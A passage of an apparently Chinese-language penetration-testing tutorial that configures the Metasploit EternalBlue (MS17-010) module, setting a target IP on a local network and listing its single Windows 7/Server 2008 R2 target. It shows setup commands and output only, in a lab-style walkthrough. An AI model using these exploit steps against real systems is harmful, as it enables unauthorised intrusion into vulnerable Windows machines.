 Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
设置目标主机 IP
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.56
查看 exploit target 目标类型:
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
可以看到这个模块只有一个 target，所以默认就选择这个目标系统。不需要手动设置。
我们已经配置好漏洞相关参数了，接下来应该做什么？